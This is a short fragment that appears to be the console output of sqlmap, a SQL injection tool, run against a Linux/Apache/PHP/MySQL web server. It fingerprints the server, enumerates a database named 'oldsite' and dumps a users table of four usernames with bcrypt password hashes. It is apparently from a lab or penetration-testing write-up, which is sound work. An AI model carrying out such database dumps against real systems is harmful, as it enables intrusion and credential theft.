 [08:42:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: PHP, Apache 2.4.52
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[08:42:51] [WARNING] missing database parameter. sqlmap is going to use the curre
[08:42:51] [INFO] fetching current database
[08:42:51] [INFO] fetching tables for database: 'oldsite'
[08:42:51] [INFO] fetching columns for table 'users' in database 'oldsite'
[08:42:51] [INFO] fetching entries for table 'users' in database 'oldsite'
Database: oldsite
Table: users
[4 entries]
| id | password | username |
| 1 | $2y$10$Dy2MtfKLFvH78.bLGp6a7uBdSE1WNCSbnT0HvAQLyT2iGZWGO7TMK | anna |
| 2 | $2y$10$lNS1EUevEtLqsp.OEq4UkuGREzvkouhZCdpT9h5t.Fw6oBZsai.Ei | luca |
| 3 | $2y$10$gdY5a.GIC6ulg7ybIBMh0OU7Cdo.pEebWsL7E/CLGFHoTG39LePAK | marco |
| 4 | $2y$10$3ESgP8ETH4VPpbsw4C5hze6bP6QEDMByxelQEPUdh7Uh6Q6aHRZDy | milena |